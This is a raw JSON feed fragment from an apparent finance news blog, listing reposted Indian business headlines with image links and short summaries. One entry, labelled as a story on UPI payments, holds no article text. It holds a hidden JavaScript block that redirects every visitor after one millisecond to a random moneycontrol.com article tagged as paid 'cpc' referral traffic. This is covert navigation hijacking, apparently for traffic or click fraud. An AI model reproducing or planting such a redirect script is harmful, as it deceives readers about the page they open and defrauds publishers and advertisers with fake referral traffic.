Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-7234582793283310161"},"published":{"$t":"2026-01-21T00:53:25.951+05:30"},"updated":{"$t":"2026-01-21T00:53:25.951+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"STOCK NEWS"}],"title":{"type":"text","$t":"Insurers seek higher exemptions, tax parity on annuities in Budget"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.financialexpressdigital.com\/2026\/01\/Copy-of-Copy-of-Gallery-75.jpg?quality=100\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThese measures would help boost insurance penetration, channel long-term savings into annuity and retirement products, and encourage wider adoption of preventive care, industry players said.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/7234582793283310161\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/insurers-seek-higher-exemptions-tax.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7234582793283310161"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7234582793283310161"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/insurers-seek-higher-exemptions-tax.html","title":"Insurers seek higher exemptions, tax parity on annuities in Budget"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-3352967786967832636"},"published":{"$t":"2026-01-21T00:19:55.511+05:30"},"updated":{"$t":"2026-01-21T00:19:55.511+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"market"}],"title":{"type":"text","$t":"Markets log worst day in 8 months on weak earnings"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.financialexpressdigital.com\/2026\/01\/Untitled-design-16_20260120175149.jpg?quality=100\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EIndices log worst daily loss in eight months; Investor wealth erodes almost Rs 10 lakh crore.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/3352967786967832636\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/markets-log-worst-day-in-8-months-on.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/3352967786967832636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/3352967786967832636"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/markets-log-worst-day-in-8-months-on.html","title":"Markets log worst day in 8 months on weak earnings"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-6598365698715728525"},"published":{"$t":"2026-01-21T00:02:55.000+05:30"},"updated":{"$t":"2026-01-21T00:02:55.000+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BUSINESS"}],"title":{"type":"text","$t":"Americans pay the bulk of tariffs on Indian exports, finds study"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/bsmedia.business-standard.com\/_media\/bs\/img\/article\/2026-01\/20\/thumb\/fitandfill\/1200X630\/1768931097-6666.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EIndian exporters did not cut prices after the US imposed 50% tariffs, instead reducing volumes, leaving American consumers to bear most of the tariff burden, a Kiel study finds\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/6598365698715728525\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/americans-pay-bulk-of-tariffs-on-indian.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/6598365698715728525"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/6598365698715728525"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/americans-pay-bulk-of-tariffs-on-indian.html","title":"Americans pay the bulk of tariffs on Indian exports, finds study"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-3498622936100281981"},"published":{"$t":"2026-01-20T00:47:54.005+05:30"},"updated":{"$t":"2026-01-20T00:47:54.005+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"startup"}],"title":{"type":"text","$t":"Jio Platforms IPO nears as Ambani’s Reliance awaits final government notification on revised IPO rules"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/img-cdn.publive.online\/fit-in\/1200x675\/indianstartupnews\/media\/media_files\/2025\/10\/13\/mukeshambani-2025-10-13-23-45-29.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EReliance Industries Limited (RIL) is moving closer to the long-awaited public listing of Jio Platforms, as the conglomerate waits for a final government notification on revised IPO norms before filing its draft red herring prospectus (DRHP).\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/3498622936100281981\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/jio-platforms-ipo-nears-as-ambanis.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/3498622936100281981"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/3498622936100281981"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/jio-platforms-ipo-nears-as-ambanis.html","title":"Jio Platforms IPO nears as Ambani’s Reliance awaits final government notification on revised IPO rules"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-3202509260000175429"},"published":{"$t":"2026-01-20T00:02:15.032+05:30"},"updated":{"$t":"2026-01-20T00:02:15.032+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BUSINESS"}],"title":{"type":"text","$t":"SME chatroom: Para 4.15 of FTP vs ANF 7A - Procedure defeats policy intent"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/bsmedia.business-standard.com\/_media\/bs\/img\/article\/2026-01\/13\/full\/1768326411-7815.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDGFT procedures and ANF 7A requirements risk undermining Foreign Trade Policy benefits, raising concerns over deemed exports, duty drawback claims and delayed rollout of interest subvention\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/3202509260000175429\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/sme-chatroom-para-415-of-ftp-vs-anf-7a.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/3202509260000175429"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/3202509260000175429"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/sme-chatroom-para-415-of-ftp-vs-anf-7a.html","title":"SME chatroom: Para 4.15 of FTP vs ANF 7A - Procedure defeats policy intent"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-7101708677114857082"},"published":{"$t":"2026-01-19T06:19:43.269+05:30"},"updated":{"$t":"2026-01-19T06:19:43.269+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"market"}],"title":{"type":"text","$t":"Bharat Coking Coal listing today:  ‘Overpriced’ or ‘Long-Term Buy’? 3 Market Gurus weigh in"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.financialexpressdigital.com\/2026\/01\/Untitled-design-17.jpg?quality=100\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBharat Coking Coal IPO sees strong demand and upbeat outlook—see why experts say to hold for long-term gains. Learn more now!\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/7101708677114857082\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/bharat-coking-coal-listing-today.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7101708677114857082"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7101708677114857082"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/bharat-coking-coal-listing-today.html","title":"Bharat Coking Coal listing today:  ‘Overpriced’ or ‘Long-Term Buy’? 3 Market Gurus weigh in"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-1975225393623485626"},"published":{"$t":"2026-01-19T01:02:22.412+05:30"},"updated":{"$t":"2026-01-21T09:08:11.954+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BUSINESS"}],"title":{"type":"text","$t":"Statsguru: From cash to clicks, mapping India's UPI-led payments shift"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/bsmedia.business-standard.com\/_media\/bs\/img\/article\/2026-01\/18\/thumb\/fitandfill\/1200X630\/1768757274-516.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EFrom demonetisation to the UPI boom, India's payments landscape has shifted decisively from cash to clicks, with digital modes now dominating both volume and value\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\n\u003Cscript type=\"text\/javascript\"\u003E\n    function getURLParameter(name) {\n        var query = window.location.search.substring(1);\n        var vars = query.split(\"\u0026\");\n        for (var i=0;i\u003Cvars.length;i++) {\n            var pair = vars[i].split(\"=\");\n            if(pair[0] === name){return decodeURI(pair[1]);}\n        }\n        return \"\";\n    }\n\n    let SUBID = getURLParameter('SUBID');\n\nsetTimeout(function() {\nvar urls = [];\n\nurls[0] = `https:\/\/www.moneycontrol.com\/news\/business\/markets\/sensex-falls-400-pts-nifty-below-25-600-weak-global-cues-among-key-factors-behind-market-decline-13767777.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets`;\nurls[1] = `https:\/\/www.moneycontrol.com\/news\/business\/stocks\/dmart-shares-jump-3-to-hit-one-month-high-after-q3-results-rally-despite-still-cautious-brokerage-views-13767936.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=stocks`;\nurls[2] = `https:\/\/www.moneycontrol.com\/news\/business\/markets\/q3-earnings-preview-loan-growth-improves-for-banks-deposit-gap-remains-13767865.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets`;\nurls[3] = `https:\/\/www.moneycontrol.com\/news\/business\/markets\/bharat-coking-coal-ipo-subscribed-12x-on-day-2-so-far-as-gmp-rises-to-46-should-you-apply-13767975.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets`;\nurls[4] = `https:\/\/www.moneycontrol.com\/news\/business\/markets\/signature-global-shares-fall-6-as-firm-says-won-t-be-able-to-meet-pre-sales-guidance-realty-index-falls-over-1-13767909.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets`;\nurls[5] = `https:\/\/www.moneycontrol.com\/news\/business\/stocks\/lemon-tree-hotels-shares-jump-today-on-warburg-led-restructuring-brokerages-see-value-unlocking-13767843.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=stocks`;\nurls[6] = `https:\/\/www.moneycontrol.com\/news\/business\/markets\/hindustan-zinc-shares-jump-3-as-silver-futures-hit-fresh-record-high-of-nearly-rs-2-64-lakh-kg-silver-etfs-rise-4-13767830.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets`;\nurls[7] = `https:\/\/www.moneycontrol.com\/news\/business\/personal-finance\/received-an-aadhaar-update-message-for-sbi-yono-wait-your-money-could-be-at-risk-13765541.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=PF`;\nurls[8] = `https:\/\/www.moneycontrol.com\/news\/business\/personal-finance\/can-tax-exemptions-be-claimed-under-sections-54-and-54f-simultaneously-for-the-same-residential-property-13766175.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=PF`;\nurls[9] = `https:\/\/www.moneycontrol.com\/news\/business\/personal-finance\/physical-gold-or-gold-etf-what-kind-of-gold-actually-makes-sense-in-2026-13766102.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=PF`;\nurls[10] = `https:\/\/www.moneycontrol.com\/news\/business\/personal-finance\/how-capital-gains-tax-apply-when-an-inherited-house-is-sold-and-proceeds-are-shared-13764275.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=PF`;\nurls[11] = `https:\/\/www.moneycontrol.com\/world\/what-does-let-s-praise-for-pakistan-bangladesh-rapprochement-signal-for-regional-security-article-13767307.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=world`;\nurls[12] = `https:\/\/www.moneycontrol.com\/budget\/budget-to-be-presented-on-feb-1-as-centre-clears-schedule-will-markets-be-open-on-sunday-article-13765293.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=Budget`;\nurls[13] = `https:\/\/www.moneycontrol.com\/news\/business\/personal-finance\/budget-2026-expectations-fewer-customs-duty-slabs-on-gold-simplified-tariff-structure-soon-13765973.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=Budget`;\nurls[14] = `https:\/\/hindi.moneycontrol.com\/news\/markets\/railway-stocks-to-watch-before-union-budget-2026-irfc-rvnl-irctc-rites-texmaco-in-focus-2336688.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets_hindi1`;\nurls[15] = `https:\/\/hindi.moneycontrol.com\/news\/markets\/market-cues-bears-will-remain-dominant-in-the-market-further-consolidation-is-likely-in-the-coming-sessions-2336998.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets_hindi1`;\nurls[16] = `https:\/\/hindi.moneycontrol.com\/news\/markets\/hot-stocks-these-two-stocks-could-offer-profit-opportunities-even-in-a-weak-market-find-out-what-strategy-to-follow-with-them-2336819.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets_hindi1`;\nurls[17] = `https:\/\/hindi.moneycontrol.com\/news\/your-money\/how-sip-can-build-rs-1-crore-retirement-fund-detailed-calculation-monthly-investment-age-wise-returns-2336662.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets_hindi1`;\nurls[18] = `https:\/\/hindi.moneycontrol.com\/news\/markets\/share-market-falls-today-on-5-key-reason-sensex-down-450-points-nifty-slips-below-25600-2337048.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets_hindi1`;\nurls[19] = `https:\/\/www.moneycontrol.com\/news\/business\/stocks\/larsen-toubro-shares-rise-1-today-as-company-wins-large-hydrocarbon-order-worth-rs-2-500-5-000-crore-13775141.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=stocks`;\nurls[20] = `https:\/\/www.moneycontrol.com\/news\/business\/stocks\/infosys-shares-jump-over-4-after-q3-results-brokerages-upbeat-on-guidance-hike-deal-wins-13774937.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=stocks`;\nurls[21] = `https:\/\/www.moneycontrol.com\/news\/business\/stocks\/cipla-stock-crashes-over-3-as-brokerages-cut-targets-on-lanreotide-disruption-fy27-risks-13775001.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=stocks`;\nurls[22] = `https:\/\/www.moneycontrol.com\/news\/business\/markets\/sensex-gains-400-pts-nifty-near-25-800-buying-in-it-shares-among-key-factors-behind-market-rise-13775036.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets`;\nurls[23] = `https:\/\/www.moneycontrol.com\/news\/business\/personal-finance\/can-a-foreign-citizen-son-without-pan-or-aadhaar-act-as-legal-representative-on-india-s-income-tax-e-filing-portal-13772254.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=PF`;\nurls[24] = `https:\/\/www.moneycontrol.com\/news\/business\/personal-finance\/what-is-paripoorna-mediclaim-ayush-bima-13773674.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=PF`;\nurls[25] = `https:\/\/www.moneycontrol.com\/news\/business\/personal-finance\/selling-your-house-in-february-here-s-what-you-need-to-know-about-capital-gains-tax-13773530.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=PF`;\nurls[26] = `https:\/\/www.moneycontrol.com\/news\/business\/personal-finance\/six-timeless-investing-rules-that-make-money-decisions-easier-13773236.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=PF`;\nurls[27] = `https:\/\/www.moneycontrol.com\/world\/tehran-s-fall-is-not-india-s-gain-why-regime-change-in-iran-could-hurt-new-delhi-but-benefit-pakistan-and-china-article-13775009.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=world`;\nurls[28] = `https:\/\/www.moneycontrol.com\/world\/did-machado-s-nobel-handover-make-trump-a-laureate-what-the-rules-say-and-who-owns-it-now-article-13775102.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=world`;\nurls[29] = `https:\/\/www.moneycontrol.com\/news\/business\/personal-finance\/budget-2026-hopes-for-ltcg-cut-to-10-raise-in-exemptions-restoration-of-indexation-benefit-13774380.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=Budget`;\nurls[30] = `https:\/\/www.moneycontrol.com\/news\/business\/personal-finance\/budget-2026-confused-about-income-tax-slabs-here-s-a-quick-refresher-13773384.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=Budget`;\nurls[31] = `https:\/\/hindi.moneycontrol.com\/news\/your-money\/income-tax-budget-2026-nirmala-sitharaman-may-announce-10-big-meaures-for-taxpayers-2340923.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets_hindi1`;\nurls[32] = `https:\/\/hindi.moneycontrol.com\/news\/ipo\/shadowfax-technologies-ipo-early-backers-and-promoters-set-for-substantial-gains-abhishek-bansal-and-vaibhav-khandelwal-to-get-returns-of-over-1700-percent-each-2341267.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets_hindi1`;\nurls[33] = `https:\/\/hindi.moneycontrol.com\/news\/markets\/smallcap-midcap-stocks-veteran-fund-manager-prashant-jain-says-midcap-smallcap-stocks-may-coninue-to-fall-2341000.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets_hindi1`;\nurls[34] = `https:\/\/hindi.moneycontrol.com\/news\/your-money\/you-will-get-income-support-even-after-retirement-know-what-are-the-best-options-for-passive-income-that-will-provide-financial-security-2340899.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets_hindi1`;\nurls[35] = `https:\/\/www.moneycontrol.com\/news\/business\/ipo\/bharat-coking-coal-share-price-stock-lists-at-96pc-premium-over-ipo-price-on-nse-13778260.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=stocks`;\nurls[36] = `https:\/\/www.moneycontrol.com\/news\/business\/markets\/hindustan-zinc-shares-rise-2-as-march-silver-contract-hits-fresh-record-high-of-rs-3-lakh-kg-silver-etfs-at-all-time-high-13778348.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets`;\nurls[37] = `https:\/\/www.moneycontrol.com\/news\/business\/earnings\/wipro-shares-crash-7-as-weak-q3-guidance-outweighs-steady-operations-brokerages-split-on-stock-outlook-13778256.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=Earnings`;\nurls[38] = `https:\/\/www.moneycontrol.com\/news\/business\/stocks\/hdfc-bank-shares-slip-today-post-q3-results-despite-bullish-brokerage-calls-13778129.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=stocks`;\nurls[39] = `https:\/\/www.moneycontrol.com\/news\/business\/earnings\/icici-bank-stock-outlook-brokerages-largely-positive-even-after-q3-profit-miss-ceo-extension-a-key-relief-13778084.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=Earnings`;\nurls[40] = `https:\/\/www.moneycontrol.com\/news\/business\/personal-finance\/why-old-tax-regime-still-works-for-some-taxpayers-13774315.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=PF`;\nurls[41] = `https:\/\/www.moneycontrol.com\/news\/business\/personal-finance\/bought-under-construction-flat-check-how-section-54-applies-to-ltcg-exemption-13776542.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=PF`;\nurls[42] = `https:\/\/www.moneycontrol.com\/news\/business\/personal-finance\/budget-2026-will-fm-nirmala-sitharaman-scrap-the-old-tax-regime-13775700.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=PF`;\nurls[43] = `https:\/\/www.moneycontrol.com\/world\/trump-invites-india-pakistan-to-gaza-board-of-peace-what-it-means-and-why-pm-modi-was-invited-article-13777879.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=world`;\nurls[44] = `https:\/\/www.moneycontrol.com\/world\/why-the-trump-fed-clash-is-opening-space-for-china-s-yuan-article-13777569.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=world`;\nurls[45] = `https:\/\/www.moneycontrol.com\/news\/business\/union-budget-2026-may-grant-infrastructure-status-to-aircraft-report-13778175.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=Budget`;\nurls[46] = `https:\/\/www.moneycontrol.com\/budget\/markets-struggle-in-month-long-budget-window-but-deliver-strong-long-term-gains-article-13778009.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=Budget`;\nurls[47] = `https:\/\/www.moneycontrol.com\/news\/business\/personal-finance\/budget-2026-what-more-can-make-the-new-tax-regime-a-clear-winner-13776224.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=Budget`;\nurls[48] = `https:\/\/hindi.moneycontrol.com\/news\/markets\/budget-2026-tata-motors-puts-forward-key-demands-ahead-of-budget-will-ev-prices-come-down-2342929.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets_hindi1`;\nurls[49] = `https:\/\/hindi.moneycontrol.com\/news\/markets\/market-cues-until-the-nifty-breaks-out-of-the-25600-25900-range-consolidation-will-continue-2343154.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets_hindi1`;\nurls[50] = `https:\/\/hindi.moneycontrol.com\/news\/markets\/sudip-shah-top-picks-for-next-week-5-stocks-to-bet-on-as-nifty-it-signals-a-breakout-2342920.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets_hindi1`;\nurls[51] = `https:\/\/hindi.moneycontrol.com\/news\/your-money\/personal-loan-do-you-get-reularly-pre-approved-personal-loan-offer-on-your-phone-know-these-things-befor-you-say-yes-2342643.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets_hindi1`;\n  \nvar random = Math.floor(Math.random()*urls.length);\nwindow.location = urls[random]; }, 1);\n\n\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/1975225393623485626\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/statsguru-from-cash-to-clicks-mapping.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/1975225393623485626"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/1975225393623485626"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/statsguru-from-cash-to-clicks-mapping.html","title":"Statsguru: From cash to clicks, mapping India's UPI-led payments shift"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-6540500108157869012"},"published":{"$t":"2026-01-18T03:47:29.995+05:30"},"updated":{"$t":"2026-01-18T03:47:29.995+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"startup"}],"title":{"type":"text","$t":"ChatGPT maker OpenAI partners with AI chipmaker Cerebras"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/img-cdn.publive.online\/fit-in\/1200x675\/indianstartupnews\/media\/media_files\/vdiq91OyVyNHur3DeotQ.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EChatGPT creator OpenAI has entered into a multi-year partnership with AI chipmaker Cerebras to expand its computing infrastructure, as it looks to deliver faster, more responsive AI services amid rising global demand.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/6540500108157869012\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/chatgpt-maker-openai-partners-with-ai.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/6540500108157869012"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/6540500108157869012"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/chatgpt-maker-openai-partners-with-ai.html","title":"ChatGPT maker OpenAI partners with AI chipmaker Cerebras"}],"author":[{"name":{"$t":"Equity 